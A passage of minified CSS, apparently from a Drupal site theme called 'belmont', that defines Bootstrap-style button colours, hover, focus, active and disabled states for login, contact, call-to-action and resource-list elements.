a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item .resource-default-item-actions a:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn.disabled,.btn:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled{opacity:.65}#block-userlogin a.disabled.create-account-link,#block-userlogin fieldset:disabled a.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn fieldset:disabled a,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions fieldset:disabled a,.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap fieldset:disabled a,.product-tabs-wrap a.disabled.button,.product-tabs-wrap fieldset:disabled a.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta fieldset:disabled a,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions fieldset:disabled a,a.btn.disabled,fieldset:disabled #block-userlogin a.create-account-link,fieldset:disabled .box.box-contact .box-btn a,fieldset:disabled .cta-bar .cta-bar-actions a,fieldset:disabled .jumbotron .btn-outline-secondary-wrap a,fieldset:disabled .product-tabs-wrap a.button,fieldset:disabled .request-box .request-box-cta a,fieldset:disabled .resource-default .resource-default-item .resource-default-item-actions a,fieldset:disabled a.btn{pointer-events:none}#block-userlogin .create-account-link,.btn-primary{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:hover,.btn-primary:hover{color:#fff;background-color:#062f46;border-color:#05273a}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#062f46;border-color:#05273a;box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active,#block-userlogin .show>.dropdown-toggle.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#05273a;border-color:#041f2e}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active:focus,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active:focus,#block-userlogin .show>.dropdown-toggle.create-account-link:focus,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}.btn-secondary,.form-actions input[type=submit]:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:hover,.form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913}.btn-secondary.focus,.btn-secondary:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913;box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-info{color:#212529;background-color:#fff;border-color:#fff}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#094669;border-color:#094669}.btn-outline-primary:hover{color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#094669;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.box.box-contact .box-btn a,.btn-outline-secondary,.cta-bar .cta-bar-actions a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.resource-default .resource-default-item .resource-default-item-actions a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a:hover,.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:hover,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn-outline-secondary.focus,.btn-outline-secondary:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-resources-search .form-actions input.focus[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,.search-result-form .search-result-form-inner .form-actions input.focus[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset){box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn-outline-secondary.disabled,.btn-outline-secondary:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-resources-search .form-actions input.disabled[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled,.search-result-form .search-result-form-inner .form-actions input.disabled[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:disabled:not(#edit-reset){color:#ec342e;background-color:transparent}.box.box-contact .box-btn .show>a.dropdown-toggle,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions .show>a.dropdown-toggle,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn .show>a.dropdown-toggle:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active:focus,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions .show>a.dropdown-toggle:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active:focus,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active:focus,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success{color:#ec342e;border-color:#ec342e}.btn-outline-success:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#ec342e;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-info,.product-tabs-wrap a.button,.request-box .request-box-cta a{color:#fff;border-color:#fff}.btn-outline-info:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info.focus,.btn-outline-info:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled{color:#fff;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.product-tabs-wrap .show>a.dropdown-toggle.button,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .show>a.dropdown-toggle,.request-box .request-box-cta a:not(:disabled):not(.disabled).active,.request-box .request-box-cta a:not(:disabled):not(.disabled):active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.show>.btn-outline-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap .show>a.dropdown-toggle.button:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .show>a.dropdown-toggle:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled):active:focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.show>.btn-outline-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ec342e;border-color:#ec342e}.btn-outline-danger:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ec342e;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#094669;text-decoration:none}.btn-link:hover{color:#031723;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}#block-userlogin .btn-group-lg>.create-account-link,.box.box-contact .box-btn .btn-group-lg>a,.btn-group-lg>.btn,.btn-lg,.cta-bar .cta-bar-actions .btn-group-lg>a,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a,.product-tabs-wrap 